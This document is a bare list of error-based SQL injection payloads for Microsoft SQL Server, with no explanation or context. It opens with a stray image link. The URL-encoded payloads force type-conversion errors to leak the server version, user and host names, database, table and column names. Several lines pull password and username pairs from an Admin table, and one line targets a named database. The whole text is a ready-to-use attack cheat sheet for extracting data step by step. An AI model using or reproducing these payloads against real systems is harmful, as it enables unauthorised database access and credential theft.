 convert(int,@@version COLLATE SQL_Latin1_General_Cp1254_CS_AS) and 1=1
convert(int,user COLLATE SQL_Latin1_General_Cp1254_CS_AS) and 1=1
convert(int,system_user COLLATE SQL_Latin1_General_Cp1254_CS_AS) and 1=1
convert(int,host_name() COLLATE SQL_Latin1_General_Cp1254_CS_AS) and 1=1
convert(int,@@SERVERNAME COLLATE SQL_Latin1_General_Cp1254_CS_AS) and 1=1
convert(int,db_name() COLLATE SQL_Latin1_General_Cp1254_CS_AS) and 1=1
convert(int,(char(72)%2bchar(82)%2b(select top 1 cast(count([name]) as nvarchar(4000)) from [master]..[sysdatabases] )%2bchar(82)%2bchar(72))) and 1=1
convert(int,(select cast(name as nvarchar(4000)) from master..sysdatabases where dbid=N)) and 1=1
convert(int,(char(72)%2bchar(82)%2b(select top 1 cast(count(*) as nvarchar(4000)) from information_schema.tables )%2bchar(82)%2bchar(72))) and 1=1
convert(int,(char(126)%2b(select distinct top 1 table_name from (select distinct top N table_name from information_schema.tables order BY table_name ASC) sq order BY table_name DESC)%2bchar(126))) and 1=1
convert(int,(char(126)%2b(select distinct top 1 column_name from (select distinct top N column_name from information_schema.columns where table_name=<InsertChar()ofTableName> order BY column_name ASC) sq order BY column_name DESC)%2bchar(126))) and 1=1
convert(int,(char(72)%2bchar(82)%2b(select top 1 cast(count(*) as nvarchar(4000)) from [TableName] )%2bchar(82)%2bchar(72))) and 1=1
convert(int,(char(72)%2bchar(82)%2b(select top 1 isnull([PASSWD],char(126)) %2bchar(94)%2bisnull([USERNAME],char(126)) from (select top 1 [PASSWD],[USERNAME] from [Admin] order by [PASSWD] asc) sq order by [PASSWD] desc) %2bchar(82)%2bchar(72))) and 1=1
convert(int,(char(126)%2b(select distinct top 1 table_name from (select distinct top N table_name from DatabaseName.OwnerName.ObjectORtableName order BY table_name ASC) sq order BY table_name DESC)%2bchar(126))) and 1=1
convert(int,(char(126)%2b(select distinct top 1 table_name from (select distinct top 1 table_name from logosoft.information_schema.tables order BY table_name ASC) sq order BY table_name DESC)%2bchar(126))) and 1=1
convert(int,(char(126)%2b(select distinct top 1 column_name from (select distinct top N column_name from DatabaseName.OwnerName.ObjectORColumnName where table_name=<InsertChar()ofTableName> order BY column_name ASC) sq order BY column_name DESC)%2bchar(126))) and 1=1
convert(int,(char(72)%2bchar(82)%2b(select top 1 cast(count(*) as nvarchar(4000)) from [DatabaseName]..[TableName] )%2bchar(82)%2bchar(72))) and 1=1
convert(int,(char(82)%2bchar(33)%2b(select top 1 isnull([ColumnName],char(32)) from (select top 1 [ColumnName] from [DatabaseName]..[TableName] order by [ColumnName] asc) sq order by [ColumnName] desc)%2bchar(33)%2bchar(82))) and 1=1